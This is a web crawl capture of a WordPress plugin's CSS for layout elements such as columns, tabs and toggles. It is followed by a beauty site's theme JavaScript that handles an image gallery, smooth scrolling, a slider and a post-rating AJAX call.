    width: 100%;
  }
}
.wpcmsdev-call-to-action.layout-horizontal .call-to-action-button .wpcmsdev-button {
  width: 100%;
}
.wpcmsdev-call-to-action.layout-vertical .call-to-action-content {
  text-align: center;
}
.wpcmsdev-call-to-action.layout-vertical .call-to-action-button {
  margin-top: 1.5em;
}
.wpcmsdev-call-to-action.layout-vertical .call-to-action-button .wpcmsdev-button {
  min-width: 12em;
}
/* Clear floats */
.wpcmsdev-clear-floats {
  clear: both;
}
/* Columns */
.wpcmsdev-columns:before,
.wpcmsdev-columns:after {
  display: table;
  content: "";
}
.wpcmsdev-columns:after {
  clear: both;
}
.wpcmsdev-columns .column {
  float: left;
  margin-right: 4%;
}
.wpcmsdev-columns .column.column-width-one-half {
  width: 48%;
}
.wpcmsdev-columns .column.column-width-one-third {
  width: 30.666667%;
}
.wpcmsdev-columns .column.column-width-two-thirds {
  width: 65.333334%;
}
.wpcmsdev-columns .column.column-width-one-fourth {
  width: 22%;
}
.wpcmsdev-columns .column.column-width-three-fourths {
  width: 74%;
}
.wpcmsdev-columns .column.column-width-one-fifth {
  width: 16.8%;
}
.wpcmsdev-columns .column.column-width-two-fifths {
  width: 37.6%;
}
.wpcmsdev-columns .column.column-width-three-fifths {
  width: 58.4%;
}
.wpcmsdev-columns .column.column-width-four-fifths {
  width: 79.2%;
}
.wpcmsdev-columns .column:last-child {
  margin-right: 0 !important;
}
@media ( max-width: 768px ) {
  .wpcmsdev-columns .column {
    width: 100% !important;
  }
}
/* Highlights */
.wpcmsdev-highlight {
  padding: 0 0.2em 0 0.25em;
  border-radius: 2px;
}
.wpcmsdev-highlight.color-blue {
  background-color: #99cfe5;
}
.wpcmsdev-highlight.color-gray {
  background-color: #cfcfcf;
}
.wpcmsdev-highlight.color-green {
  background-color: #99d9c4;
}
.wpcmsdev-highlight.color-orange {
  background-color: #f4cb99;
}
.wpcmsdev-highlight.color-red {
  background-color: #e79aad;
}
.wpcmsdev-highlight.color-violet {
  background-color: #c199e7;
}
.wpcmsdev-highlight.color-yellow {
  background-color: #ffe980;
}
.wpcmsdev-highlight.text-color-blue {
  color: #0078a9;
}
.wpcmsdev-highlight.text-color-gray {
  color: #7e7e7e;
}
.wpcmsdev-highlight.text-color-green {
  color: #008b5d;
}
.wpcmsdev-highlight.text-color-orange {
  color: #cf7200;
}
.wpcmsdev-highlight.text-color-red {
  color: #b0022e;
}
.wpcmsdev-highlight.text-color-violet {
  color: #5900ae;
}
.wpcmsdev-highlight.text-color-yellow {
  color: #cca900;
}
/* Icons */
.wpcmsdev-icon.color-blue {
  color: #0087bd;
}
.wpcmsdev-icon.color-gray {
  color: #888888;
}
.wpcmsdev-icon.color-green {
  color: #009f6b;
}
.wpcmsdev-icon.color-orange {
  color: #e37d00;
}
.wpcmsdev-icon.color-red {
  color: #c40233;
}
.wpcmsdev-icon.color-violet {
  color: #6400c2;
}
.wpcmsdev-icon.color-yellow {
  color: #ffd300;
}
/* Tabs */
.wpcmsdev-tabs {
  margin: 1.5em 0;
  padding-top: 0.2em;
}
.wpcmsdev-tabs .headings {
  float: left;
  width: 100%;
}
.wpcmsdev-tabs .headings a {
  display: block;
  float: left;
  border: 1px solid #d8d8d8;
  margin-bottom: -1px;
  padding: 0.6em 1.5em;
  background-color: #f2f2f2;
  background-image: linear-gradient(rgba(255, 255, 255, 0.9), transparent);
  text-decoration: none;
  outline: 0;
  transition: color 0.2s, background-color 0.2s, border-color 0.2s;
}
.wpcmsdev-tabs .headings a + a {
  margin-left: -1px;
}
.wpcmsdev-tabs .headings a.active,
.wpcmsdev-tabs .headings a:active,
.wpcmsdev-tabs .headings a:focus,
.wpcmsdev-tabs .headings a:hover {
  border-color: #d8d8d8;
  background-color: #e9e9e9;
}
.wpcmsdev-tabs .headings a.active {
  border-top-left-radius: 0.25em;
  border-top-right-radius: 0.25em;
  border-bottom-color: #fdfdfd;
  margin-top: -0.2em;
  padding-top: 0.8em;
  background-color: #fdfdfd;
}
.wpcmsdev-tabs .headings a:first-child {
  border-top-left-radius: 0.25em;
}
.wpcmsdev-tabs .headings a:last-child {
  border-top-right-radius: 0.25em;
}
.wpcmsdev-tabs .tab {
  clear: both;
  border: 1px solid #d8d8d8;
  padding: 1.5em;
  background-color: #fdfdfd;
}
.wpcmsdev-tabs .tab > :first-child {
  margin-top: 0 !important;
}
.wpcmsdev-tabs .tab > :last-child {
  margin-bottom: 0 !important;
}
/* Toggles */
.wpcmsdev-toggle {
  border: 1px solid #d8d8d8;
  border-radius: 0.25em;
  margin: 1.5em 0;
  overflow: hidden;
  background-color: #fdfdfd;
}
.wpcmsdev-toggle + .wpcmsdev-toggle {
  margin-top: -0.5em;
}
.wpcmsdev-toggle .toggle-title {
  margin: 0 !important;
  font-size: 1em;
  font-weight: inherit;
}
.wpcmsdev-toggle .toggle-title a {
  display: block;
  border: 0;
  padding: 0.8em 1em;
  background-color: #f2f2f2;
  background-image: linear-gradient(rgba(255, 255, 255, 0.9), transparent);
  text-decoration: none;
}
.wpcmsdev-toggle .toggle-title a:active,
.wpcmsdev-toggle .toggle-title a:focus,
.wpcmsdev-toggle .toggle-title a:hover {
  background-color: #e9e9e9;
  border: 0;
}
.wpcmsdev-toggle .toggle-title a.active .icon-for-active {
  display: inline-block;
}
.wpcmsdev-toggle .toggle-title a.active .icon-for-inactive {
  display: none;
}
.wpcmsdev-toggle .toggle-title .fa {
  margin-right: 0.6em;
  opacity: 0.8;
}
.wpcmsdev-toggle .toggle-title .fa.icon-for-active {
  display: none;
}
.wpcmsdev-toggle .toggle-content {
  border-top: 1px solid #d8d8d8;
  padding: 1.5em;
}
.wpcmsdev-toggle .toggle-content > :first-child {
  margin-top: 0 !important;
}
.wpcmsdev-toggle .toggle-content > :last-child {
  margin-bottom: 0 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js
body_size: 921
content:
/* Всплывание изображений */

jQuery(function($) {

	if (typeof $.fn.fancybox !== 'undefined') {

		var gallery = $('a[href$=".png"], a[href$=".jpg"], a[href$=".jpeg"], a[href$=".gif"]');

		gallery.click(function() {

			$.fancybox.open(gallery, {
				infobar: true,
				loop: true,
			}, gallery.index(this));

			return false;

		});

	}

});


/* Оборачивание таблиц */

jQuery(function($) {

	$('.content > table').wrap('<div class="table_wrapper"></div>');

});


/* Плавная прокрутка */

jQuery(function($) {

	$('a[href*="#"]').click(function() {

		var explode = $(this).attr('href').split("#"), id;

		if (explode.length > 1) {
			id = "#" + explode[1];
		} else {
			id = "#" + explode[0];
		}

		var element = $(id);

		var offset = 80;

		if (element.length) {

			$('html, body').stop().animate({
				'scrollTop': element.offset().top - offset
			}, 1000);

			return false;

		}

	});

});


/* Слайдер на главной */

jQuery(function($) {

	if (typeof $.fn.flickity !== 'undefined') {

		$('.popular_box').each(function() {

			var carousel = $('.slider', this), buttons = $('.buttons > span', this);

			carousel.flickity({
				wrapAround: true,
				prevNextButtons: false,
				pageDots: false,
				adaptiveHeight: false,
				cellSelector: '.slide',
				imagesLoaded: true,
				cellAlign: 'left'
			});

			buttons.click(function() {
				carousel.flickity('select', $(this).index());
			});

			carousel.on('select.flickity', function() {
				var flkty = carousel.data('flickity');
				buttons.removeClass('active').eq(flkty.selectedIndex).addClass('active');
			});

		});

	}

});


/* Рейтинг записей */

jQuery(function($) {

	$('.social_box .like').on('click', function() {

		var button = $(this), id = button.data('id'), num = 1;

		$.ajax({
			type: "POST",
			data: {
				action: 'post_rating',
				rating_vote: num,
				nonce: template.nonce,
				post_id: id
			},
			url: template.ajaxurl,
			dataType: 'json',
			success: function(data) {

				if (data.error) alert(data.error);

				if (data.rating) {
					button.find('span').text(data.rating);
				}

			}
		});

		return false;

	});

});